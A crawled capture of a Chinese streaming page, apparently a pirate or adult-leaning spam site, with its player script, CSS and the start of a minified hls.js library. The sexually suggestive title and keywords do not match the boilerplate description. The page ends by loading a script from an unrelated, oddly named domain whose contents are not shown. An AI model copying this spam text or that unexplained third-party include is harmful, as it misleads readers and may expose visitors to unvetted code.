

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xiaowuyike.com/218.html
body_size: 4264
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x7537;&#x751F;&#x628A; &#x5C0F;&#x56F0;&#x56F0;&#x8FDB;&#x5973;&#x751F;&#x56F0;&#x91CC;</title><meta name="keywords" content="&#x4E24;&#x9633;&#x5939;  &#x4E00;&#x9634;&#x540E;&#x7EED;&#x8D70;&#x52BF;"><meta name="description" content="&#x821E;&#x8E48;&#x751F;&#x5E26;&#x7740;&#x5C0F;&#x73A9;&#x5177;&#x7EC3;&#x82AD;&#x857E; &#x89C6;&#x9891;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8; &#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B; &#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/crystalnews/css/style.css?v=1764039482"></head><body class="16393779d93a955 crystalnews-body"><header class="crystalnews-header"><div class="E3d6cc444c83 header-container"><a class="logo" href="/"><div class="04ab9efb161f logo-icon">榴</div><div class="C798f1d62ecf618fd8 logo-text"><strong>&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</strong><span>News Portal</span></div></a><nav class="45d18b3e87 main-nav" data-nav><a href="/" class="nav-link active">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="nav-link">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="nav-link">&#x5267;&#x60C5;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索内容..." value="" class="search-input"><button type="submit" class="search-btn">🔍</button></form></div></header><main class="B17d97945806abbb09cb2 crystalnews-main"><section class="85a427719f64 crystalnews-section player-section"><div class="379537e5e11e crystalnews-player"><div class="37793e6e22da0b33c5 player-screen" style="position:relative;"><div id="artplayer-container-crystalnews" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:12px;overflow:hidden;"></div></div><div class="69c7fb8593736de7dd15f player-controls"><div class="698392d33835 control-group"><label class="control-label">选集</label><div class="99f9c699fb12 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;20260623&#x671F;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20260623期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-crystalnews',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20230909-1/b285b27ae270634dd3097a26e5f52960.jpg',
            autoplay: false,
            theme: '#8b5cf6',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.crystalnewsPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.crystalnewsPlayerStart();
    }
})();
</script></section><section class="582aea4223152d3e39 crystalnews-section detail-section"><article class="485d7690b4f0 detail-article"><div class="F326087e2872aa886a51 detail-header"><div class="E320a9eafcdf detail-meta"><span class="1f485e764244 detail-category">&#x63A8;&#x8350;</span></div><h1 class="detail-title">&#x7537;&#x751F;&#x628A; &#x5C0F;&#x56F0;&#x56F0;&#x8FDB;&#x5973;&#x751F;&#x56F0;&#x91CC;</h1><div class="0e6fa60bdbd93f1d9d detail-info"><div class="68bf0618cd8a info-item"><span class="3779aefbb97fd76f773b3 info-label">导演:</span><span class="5cb12d4dfb83 info-value">&#x9A6C;&#x91CC;&#x4E9A;·&#x5229;&#x74E6;&#x65AF;</span></div><div class="E20f2b2cb207 info-item"><span class="72b400b4d924b8685e info-label">主演:</span><span class="9c99c61ce05a info-value">&#x7C73;&#x62C9;&#x62DC;·&#x76AE;&#x65AF;,&#x7406;&#x67E5;&#x5FB7;·&#x514B;&#x52B3;&#x5947;&#x5229;,&#x5B89;&#x5A1C;&#x739B;&#x4E3D;·&#x6258;&#x9A6C;&#x65AF;,&#x8389;&#x8389;·&#x6C99;&#x5229;&#x6587;,&#x8BFA;&#x4E9A;·&#x4FDD;&#x7F57;,&#x963F;&#x4E3D;&#x838E;·&#x8428;&#x745F;&#x5170;</span></div><div class="Dba9afc5bd8b9c3963482 info-item"><span class="904c00bcaa36 info-label">年份:</span><span class="Cbf0b156272a info-value">2026</span></div><div class="3779c5af84381ccb0b info-item"><span class="6fd494b9b61c info-label">地区:</span><span class="B90f85f9831b58f3da906 info-value">&#x53F0;&#x6E7E;</span></div></div></div><div class="39756c181be3 detail-image"><img src="https://snzypic.vip/upload/vod/20230909-1/b285b27ae270634dd3097a26e5f52960.jpg" alt="&#x7537;&#x751F;&#x628A; &#x5C0F;&#x56F0;&#x56F0;&#x8FDB;&#x5973;&#x751F;&#x56F0;&#x91CC;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/crystalnews/images/no-image.svg')"></div><div class="9d6890bdbe24 detail-content"><h2 class="content-title">内容简介</h2><div class="620d20da2e226b6295 content-text"> &#x821E;&#x8E48;&#x751F;&#x5E26;&#x7740;&#x5C0F;&#x73A9;&#x5177;&#x7EC3;&#x82AD;&#x857E; &#x89C6;&#x9891;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8; &#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B; &#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></div><div class="4e54561b3992 detail-actions"><a href="/" class="action-btn"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>返回首页</a><a href="/typehtml" class="action-btn"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>同类内容</a></div></article></section></main><footer class="crystalnews-footer"><div class="33b6c087858750beed3f footer-container"><div class="38873928003d footer-content"><p class="1ecca7587001 footer-text">© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B; · All Rights Reserved</p><p class="37dc136c47e1527ac5 footer-text">本站所有资源均来自网络，仅供学习交流使用</p></div></div></footer><script src="/template/crystalnews/js/main.js?v=1764039104"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.xiaowuyike.com/template/crystalnews/css/style.css?v=1764039482
body_size: 3104
content:
/* Crystal News Template - 玻璃态 + 渐变背景 + 新闻列表形式 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --crystalnews-bg: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #f093fb 100%);
    --crystalnews-glass: rgba(255, 255, 255, 0.1);
    --crystalnews-glass-border: rgba(255, 255, 255, 0.2);
    --crystalnews-glass-hover: rgba(255, 255, 255, 0.15);
    --crystalnews-text: #ffffff;
    --crystalnews-text-secondary: rgba(255, 255, 255, 0.8);
    --crystalnews-text-light: rgba(255, 255, 255, 0.6);
    --crystalnews-accent: #8b5cf6;
    --crystalnews-accent-dark: #7c3aed;
    --crystalnews-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
    --crystalnews-shadow-lg: 0 12px 48px rgba(0, 0, 0, 0.4);
    --crystalnews-radius: 16px;
    --crystalnews-radius-sm: 12px;
}

body.crystalnews-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--crystalnews-bg);
    background-attachment: fixed;
    color: var(--crystalnews-text);
    min-height: 100vh;
    line-height: 1.6;
}

.crystalnews-header {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--crystalnews-glass-border);
    padding: 1rem 0;
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--crystalnews-shadow);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex-wrap: wrap;
    position: relative;
}

.logo {
    display: flex;
    align-items: center;
    gap: 1rem;
    text-decoration: none;
    color: var(--crystalnews-text);
    transition: transform 0.3s ease;
    flex-shrink: 0;
}

.logo:hover {
    transform: scale(1.05);
}

.logo-icon {
    width: 48px;
    height: 48px;
    background: var(--crystalnews-accent);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: bold;
    box-shadow: 0 4px 16px rgba(139, 92, 246, 0.4);
}

.logo-text {
    display: flex;
    flex-direction: column;
}

.logo-text strong {
    font-size: 1.25rem;
    font-weight: 700;
}

.logo-text span {
    font-size: 0.75rem;
    opacity: 0.7;
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    flex: 1;
    flex-wrap: wrap;
    min-width: 0;
}

.nav-link {
    padding: 0.5rem 1rem;
    text-decoration: none;
    color: var(--crystalnews-text-secondary);
    border-radius: 20px;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    max-width: 120px;
    text-overflow: ellipsis;
    flex-shrink: 0;
}

.nav-link::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: var(--crystalnews-glass-hover);
    transition: left 0.3s ease;
    z-index: -1;
}

.nav-link:hover::before,
.nav-link.active::before {
    left: 0;
}

.nav-link:hover,
.nav-link.active {
    color: var(--crystalnews-text);
    transform: translateY(-2px);
}

.search-form {
    display: flex;
    gap: 0.5rem;
    align-items: center;
    flex-shrink: 0;
}

.search-input {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-glass);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: 25px;
    color: var(--crystalnews-text);
    font-size: 0.9rem;
    width: 200px;
    transition: all 0.3s ease;
}

.search-input::placeholder {
    color: var(--crystalnews-text-secondary);
}

.search-input:focus {
    outline: none;
    border-color: var(--crystalnews-accent);
    box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.2);
    width: 250px;
}

.search-btn {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-accent);
    border: none;
    border-radius: 25px;
    color: var(--crystalnews-text);
    cursor: pointer;
    font-size: 1rem;
    transition: all 0.3s ease;
}

.search-btn:hover {
    background: var(--crystalnews-accent-dark);
    transform: scale(1.05);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--crystalnews-text);
    border-radius: 2px;
    transition: all 0.3s;
}

.crystalnews-main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 2rem 2rem;
}

.crystalnews-section {
    margin-bottom: 2.5rem;
}

.section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 1.5rem;
    gap: 1rem;
}

.section-title {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--crystalnews-text);
    letter-spacing: -0.5px;
}

.section-more {
    color: var(--crystalnews-text);
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: all 0.3s;
    opacity: 0.8;
}

.section-more:hover {
    opacity: 1;
    transform: translateX(4px);
}

.section-count {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
}

.news-list {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.news-item {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 1.5rem;
    padding: 1.5rem;
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    transition: all 0.3s ease;
    box-shadow: var(--crystalnews-shadow);
}

.news-item:hover {
    background: var(--crystalnews-glass-hover);
    transform: translateY(-4px);
    box-shadow: var(--crystalnews-shadow-lg);
    border-color: rgba(255, 255, 255, 0.3);
}

.item-thumb {
    position: relative;
    display: block;
    text-decoration: none;
    overflow: hidden;
    border-radius: var(--crystalnews-radius-sm);
    background: rgba(0, 0, 0, 0.2);
    aspect-ratio: 16/9;
}

.item-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    transition: transform 0.5s;
}

.news-item:hover .item-thumb img {
    transform: scale(1.1);
}

.thumb-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.news-item:hover .thumb-overlay {
    opacity: 1;
}

.thumb-overlay svg {
    color: white;
    width: 48px;
    height: 48px;
}

.thumb-badge {
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;
    background: var(--crystalnews-accent);
    color: white;
    padding: 0.375rem 0.75rem;
    font-size: 0.75rem;
    font-weight: 600;
    border-radius: 8px;
    z-index: 2;
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.item-info {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    justify-content: center;
}

.item-title {
    font-size: 1.25rem;
    font-weight: 600;
    margin: 0;
    line-height: 1.4;
}

.item-title a {
    color: var(--crystalnews-text);
    text-decoration: none;
    transition: color 0.3s;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.item-title a:hover {
    color: var(--crystalnews-accent);
}

.item-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    align-items: center;
    font-size: 0.85rem;
}

.meta-tag {
    background: rgba(139, 92, 246, 0.2);
    color: var(--crystalnews-text);
    padding: 0.25rem 0.75rem;
    border-radius: 6px;
    font-weight: 600;
    border: 1px solid rgba(139, 92, 246, 0.3);
}

.meta-year,
.meta-area {
    color: var(--crystalnews-text-secondary);
    padding: 0.25rem 0.5rem;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 6px;
}

.meta-time {
    color: var(--crystalnews-text-light);
}

.item-desc {
    color: var(--crystalnews-text-secondary);
    font-size: 0.95rem;
    line-height: 1.6;
    margin: 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.empty-state {
    text-align: center;
    padding: 4rem 2rem;
    color: var(--crystalnews-text-secondary);
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 0.75rem;
    margin-top: 2rem;
    padding: 1.5rem;
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    box-shadow: var(--crystalnews-shadow);
}

.pagination-btn {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-glass);
    color: var(--crystalnews-text);
    border: 1px solid var(--crystalnews-glass-border);
    text-decoration: none;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.3s;
}

.pagination-btn:hover:not(.disabled) {
    background: var(--crystalnews-glass-hover);
    border-color: var(--crystalnews-accent);
    transform: translateY(-2px);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
}

.pagination-pages {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.pagination-page {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--crystalnews-glass);
    color: var(--crystalnews-text);
    border: 1px solid var(--crystalnews-glass-border);
    text-decoration: none;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.3s;
}

.pagination-page:hover {
    background: var(--crystalnews-glass-hover);
    border-color: var(--crystalnews-accent);
    transform: translateY(-2px);
}

.pagination-page.active {
    background: var(--crystalnews-accent);
    color: white;
    border-color: var(--crystalnews-accent);
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.pagination-ellipsis {
    padding: 0 0.5rem;
    color: var(--crystalnews-text-light);
}

.crystalnews-player {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    padding: 1.5rem;
    box-shadow: var(--crystalnews-shadow);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: var(--crystalnews-radius-sm);
    margin-bottom: 1.5rem;
    overflow: hidden;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-weight: 600;
    color: var(--crystalnews-text);
    font-size: 0.95rem;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-glass);
    color: var(--crystalnews-text);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius-sm);
    cursor: pointer;
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.3s;
    font-family: inherit;
}

.control-btn:hover {
    background: var(--crystalnews-glass-hover);
    border-color: var(--crystalnews-accent);
    transform: translateY(-2px);
}

.control-btn.active {
    background: var(--crystalnews-accent);
    color: white;
    border-color: var(--crystalnews-accent);
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.detail-section {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    padding: 2rem;
    box-shadow: var(--crystalnews-shadow);
}

.detail-article {
    max-width: 900px;
    margin: 0 auto;
}

.detail-header {
    margin-bottom: 2rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid var(--crystalnews-glass-border);
}

.detail-meta {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1rem;
    flex-wrap: wrap;
}

.detail-category {
    background: var(--crystalnews-accent);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.85rem;
    font-weight: 600;
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.detail-time {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
}

.detail-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--crystalnews-text);
    line-height: 1.3;
    margin-bottom: 1rem;
}

.detail-info {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    margin-top: 1rem;
    padding: 1rem;
    background: rgba(255, 255, 255, 0.05);
    border-radius: var(--crystalnews-radius-sm);
}

.info-item {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.info-label {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
    font-weight: 500;
}

.info-value {
    color: var(--crystalnews-text);
    font-size: 0.95rem;
}

.detail-image {
    margin: 2rem 0;
    border-radius: var(--crystalnews-radius-sm);
    overflow: hidden;
    box-shadow: var(--crystalnews-shadow);
}

.detail-image img {
    width: 100%;
    height: auto;
    display: block;
}

.detail-content {
    margin: 2rem 0;
}

.content-title {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--crystalnews-text);
    margin-bottom: 1rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--crystalnews-glass-border);
}

.content-text {
    font-size: 1rem;
    line-height: 1.8;
    color: var(--crystalnews-text-secondary);
    white-space: pre-wrap;
}

.detail-actions {
    display: flex;
    gap: 1rem;
    margin-top: 2rem;
    padding-top: 2rem;
    border-top: 1px solid var(--crystalnews-glass-border);
    flex-wrap: wrap;
}

.action-btn {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.5rem;
    background: var(--crystalnews-accent);
    color: white;
    text-decoration: none;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.95rem;
    font-weight: 500;
    transition: all 0.3s;
    border: 2px solid var(--crystalnews-accent);
}

.action-btn:hover {
    background: var(--crystalnews-accent-dark);
    border-color: var(--crystalnews-accent-dark);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.crystalnews-footer {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-top: 1px solid var(--crystalnews-glass-border);
    margin-top: 4rem;
    padding: 2rem 0;
}

.footer-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    text-align: center;
}

.footer-text {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
    line-height: 1.8;
    margin-bottom: 0.5rem;
}

@media (max-width: 768px) {
    .header-container {
        flex-wrap: wrap;
    }

    .search-form {
        order: 3;
        width: 100%;
    }

    .search-input {
        flex: 1;
        min-width: 0;
        width: 100%;
    }

    .nav-toggle {
        display: flex;
    }

    .main-nav {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        max-width: 300px;
        height: 100vh;
        background: var(--crystalnews-glass);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        flex-direction: column;
        align-items: flex-start;
        padding: 2rem;
        box-shadow: var(--crystalnews-shadow-lg);
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 1000;
        overflow-y: auto;
    }

    .main-nav[data-open="true"] {
        transform: translateX(0);
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 999;
    }

    .crystalnews-main {
        padding: 1.5rem 1rem;
    }

    .news-item {
        grid-template-columns: 1fr;
        gap: 1rem;
    }

    .item-thumb {
        width: 100%;
        aspect-ratio: 16/9;
    }

    .detail-title {
        font-size: 1.5rem;
    }

    .pagination {
        flex-wrap: wrap;
        padding: 1rem;
    }

    .pagination-pages {
        flex-wrap: wrap;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.xiaowuyike.com/public/art/hls.js
body_size: 159182
content:
!function e(t){var r,i;r=this,i=function(){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=Array(t);r<t;r++)i[r]=e[r];return i}function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,g(i.key),i)}}function n(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function a(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(i)return(i=i.call(e)).next.bind(i);if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return r(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?r(e,t):void 0}}(e))||t){i&&(e=i);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t,r){return(t=g(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)({}).hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e},o.apply(null,arguments)}function l(e){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},l(e)}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,c(e,t)}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function f(e){for(var t=1;t<arguments.length;t++){var 